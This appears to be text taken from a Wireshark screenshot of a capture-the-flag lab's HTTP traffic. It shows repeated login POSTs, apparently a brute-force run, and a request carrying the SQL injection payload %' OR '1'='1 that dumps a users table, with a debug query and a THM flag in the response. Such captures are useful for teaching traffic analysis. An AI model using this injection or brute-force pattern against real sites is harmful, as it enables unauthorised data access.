 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
270 2025-08-20 07:38:09.747163 192.168.1.9 192.168.1.10 HTTP 824 HTTP/1.1 200 OK (text/html)
281 2025-08-20 07:38:09.778772 192.168.1.10 192.168.1.9 HTTP 295 POST /login.php HTTP/1.0 (application/x-www-form-urlencoded)
284 2025-08-20 07:38:09.779839 192.168.1.9 192.168.1.10 HTTP 824 HTTP/1.1 200 OK (text/html)
291 2025-08-20 07:38:09.780500 192.168.1.10 192.168.1.9 HTTP 293 POST /login.php HTTP/1.0 (application/x-www-form-urlencoded)
292 2025-08-20 07:38:09.781634 192.168.1.9 192.168.1.10 HTTP 824 HTTP/1.1 200 OK (text/html)
307 2025-08-20 07:38:09.812279 192.168.1.10 192.168.1.9 HTTP 285 POST /login.php HTTP/1.0 (application/x-www-form-urlencoded)
309 2025-08-20 07:38:09.813404 192.168.1.9 192.168.1.10 HTTP 824 HTTP/1.1 200 OK (text/html)
316 2025-08-20 07:38:09.814090 192.168.1.10 192.168.1.9 HTTP 303 POST /login.php HTTP/1.0 (application/x-www-form-urlencoded)
319 2025-08-20 07:38:09.815051 192.168.1.9 192.168.1.10 HTTP 824 HTTP/1.1 200 OK (text/html)
326 2025-08-20 07:38:09.815792 192.168.1.10 192.168.1.9 HTTP 293 POST /login.php HTTP/1.0 (application/x-www-form-urlencoded)
327 2025-08-20 07:38:09.816612 192.168.1.9 192.168.1.10 HTTP 365 HTTP/1.1 302 Found
343 2025-08-20 07:38:09.843769 192.168.1.10 192.168.1.9 HTTP 299 POST /login.php HTTP/1.0 (application/x-www-form-urlencoded)
350 2025-08-20 07:38:09.846394 192.168.1.9 192.168.1.10 HTTP 824 HTTP/1.1 200 OK (text/html)
362 2025-08-20 07:38:09.850413 192.168.1.9 192.168.1.10 HTTP 824 HTTP/1.1 200 OK (text/html)
405 2025-08-20 07:38:09.918432 192.168.1.10 192.168.1.9 HTTP 260 GET /account HTTP/1.0
409 2025-08-20 07:38:09.920425 192.168.1.9 192.168.1.10 HTTP 605 HTTP/1.1 301 Moved Permanently (text/html)
422 2025-08-20 07:38:10.022690 192.168.1.10 192.168.1.9 HTTP 261 GET /account/ HTTP/1.0
424 2025-08-20 07:38:10.024789 192.168.1.9 192.168.1.10 HTTP 629 HTTP/1.1 200 OK (text/html)
440 2025-08-20 07:38:21.006112 192.168.1.10 192.168.1.9 HTTP 572 GET /account/changeusername.php?q=%25%27+OR+%271%27%3D%271 HTTP/1.1
442 2025-08-20 07:38:21.009642 192.168.1.9 192.168.1.10 HTTP 717 HTTP/1.1 200 OK (text/html)
Expires: Thu, 19 Nov 1981 08:52:00 GMT\r\n
Cache-Control: no-store, no-cache, must-revalidate\r\n
Pragma: no-cache\r\n
Vary: Accept-Encoding\r\n
Content-Encoding: gzip\r\n
Content-Length: 289\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.003530000 seconds]
[Request in frame: 440]
[Request URI: http://192.168.1.9/account/changeusername.php?q=%25%27+OR+%271%27%3D%271]
Content-encoded entity body (gzip): 289 bytes -> 430 bytes
File Data: 430 bytes
Line-based text data: text/html (4 lines)
<h2>Change Username / Search Users</h2><form method="GET" action="">\n
Search for username: <input type="text" name="q">\n
<input type="submit" value="Search">\n
[truncated] </form><p><strong>DEBUG: SQL Query:</strong> SELECT id, username, email FROM users W
0070 65 78 74 22 20 6e 61 6d 65 3d 22 71 22 3e 0a 20 ext" nam e="q">·
0080 20 20 20 20 20 20 20 3c 69 6e 70 75 74 20 74 79 < input ty
0090 70 65 3d 22 73 75 62 6d 69 74 22 20 76 61 6c 75 pe="subm it" valu
00a0 65 3d 22 53 65 61 72 63 68 22 3e 0a 20 20 20 20 e="Searc h">·
00b0 20 20 3c 2f 66 6f 72 6d 3e 3c 70 3e 3c 73 74 72 </form ><p><str
00c0 6f 6e 67 3e 44 45 42 55 47 3a 20 53 51 4c 20 51 ong>DEBU G: SQL Q
00d0 75 65 72 79 3a 3c 2f 73 74 72 6f 6e 67 3e 20 53 uery:</s trong> S
00e0 45 4c 45 43 54 20 69 64 2c 20 75 73 65 72 6e 61 ELECT id , userna
00f0 6d 65 2c 20 65 6d 61 69 6c 20 46 52 4f 4d 20 75 me, emai l FROM u
0100 73 65 72 73 20 57 48 45 52 45 20 75 73 65 72 6e sers WHE RE usern
0110 61 6d 65 20 4c 49 4b 45 20 27 25 25 27 20 4f 52 ame LIKE '%%' OR
0120 20 27 31 27 3d 27 31 25 27 3c 2f 70 3e 31 20 7c '1'='1% '</p>1 |
0130 20 61 6c 69 63 65 20 7c 20 61 6c 69 63 65 40 65 alice | alice@e
0140 78 61 6d 70 6c 65 2e 63 6f 6d 3c 62 72 3e 32 20 xample.c om<br>2
0150 7c 20 62 6f 62 20 7c 20 62 6f 62 40 65 78 61 6d | bob | bob@exam
0160 70 6c 65 2e 63 6f 6d 3c 62 72 3e 33 20 7c 20 61 ple.com< br>3 | a
0170 64 6d 69 6e 20 7c 20 61 64 6d 69 6e 40 65 78 61 dmin | a dmin@exa
0180 6d 70 6c 65 2e 63 6f 6d 3c 62 72 3e 34 20 7c 20 mple.com <br>4 |
0190 66 6c 61 67 20 7c 20 54 48 4d 7b 64 75 6d 70 65 flag | T HM{dumpe
01a0 64 5f 74 68 65 5f 64 62 7d 3c 62 72 3e 0a d_the_db }<br>·
Frame (717 bytes) Uncompressed entity body (430 bytes)
Hypertext Transfer Protocol: Protocol Packets: 446 · Displayed: 76 (17.0%)